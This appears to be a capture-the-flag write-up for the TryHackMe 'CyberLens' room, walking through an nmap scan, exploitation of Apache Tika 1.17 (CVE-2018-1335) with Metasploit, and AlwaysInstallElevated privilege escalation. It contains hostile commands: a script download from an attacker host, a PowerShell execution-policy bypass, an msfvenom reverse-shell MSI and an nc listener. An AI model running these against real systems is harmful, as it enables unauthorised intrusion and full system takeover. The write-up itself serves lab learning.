THM CyberLens
CyberLens
Summary
- Port 61777 open ==> Apache Tika 1.17 Server ==> CVE-2018-1335
- Use Metasploit exploit user
- Use PrivescCheck.ps1, check Windows Privilege Escalation
- AlwaysInstallElevated vuln
NMAP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Apache httpd 2.4.57 ((Win64))
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack
3389/tcp open ms-wbt-server syn-ack Microsoft Terminal Services
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
47001/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc syn-ack Microsoft Windows RPC
49665/tcp open msrpc syn-ack Microsoft Windows RPC
49666/tcp open msrpc syn-ack Microsoft Windows RPC
49667/tcp open msrpc syn-ack Microsoft Windows RPC
49668/tcp open msrpc syn-ack Microsoft Windows RPC
49669/tcp open msrpc syn-ack Microsoft Windows RPC
49670/tcp open msrpc syn-ack Microsoft Windows RPC
49677/tcp open msrpc syn-ack Microsoft Windows RPC
61777/tcp open http syn-ack Jetty 8.y.z-SNAPSHOT
Web Enumeration
After enumeration port 80, nothing interested.
Continuous enumeration port 61777, we can see Apache Tika 1.17 Server.
Quick search, we found CVE-201801335 for Apache Tika 1.17 Server on exploit-db
Foothold
Use Metasploit to exploit this vuln. 
Worked.
GOT USER.TXT FLAG
Privilege Escalation
This tool is available on GitHub PrivescCheck.ps1.
We can use curl to upload PrivescCheck.ps1 to the victim via Powershell.
In this case. I run the local server with python3 -m http.server 80 to host PrivescCheck.ps1 file.
In victim machine, we get .ps1 via Invoke-WebRequest -Uri http://attack_IP:port/PrivescCheck.ps1 -Outfile PrivescCheck.ps1
Run tools:
1
powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck -Extended -Report PrivescCheck_$($env:COMPUTERNAME) -Format TXT,HTML"
We found a vuln that can be exploited.
And we can use this exploit
1
msfvenom -p windows/x64/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x64 --platform Windows -f msi -o evil.msi
And upload from local.
In another terminal, listen on port 443 sudo nc -nlvp 443
After getting evil.msi in victim from local.
Just run the file. And we got the system. 
GOT ADMIN.TXT FLAG